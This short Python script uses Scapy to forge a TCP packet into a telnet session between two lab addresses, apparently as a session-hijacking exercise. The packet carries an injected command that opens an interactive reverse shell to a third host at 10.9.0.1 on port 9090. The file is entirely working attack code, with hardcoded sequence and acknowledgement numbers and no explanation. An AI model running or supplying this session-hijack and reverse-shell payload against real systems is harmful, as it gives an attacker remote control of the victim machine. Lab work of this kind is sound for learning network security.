 #!/usr/bin/env python3
from scapy.all import *
import time
def startHijacking():
    print("Starting hijacking....")
    ip  = IP(src="10.9.0.6", dst="10.9.0.5")
    tcp = TCP(sport=58984, dport=23, flags="A", seq=3622465230, ack=1564484067)
    data = "\n/bin/sh -i > /dev/tcp/10.9.0.1/9090 2>&1 0<&1\n"
    pkt = ip/tcp/data
    ls(pkt)
    print("I am in....")
    send(pkt, verbose=0)
    exit(0)
startHijacking()
~
~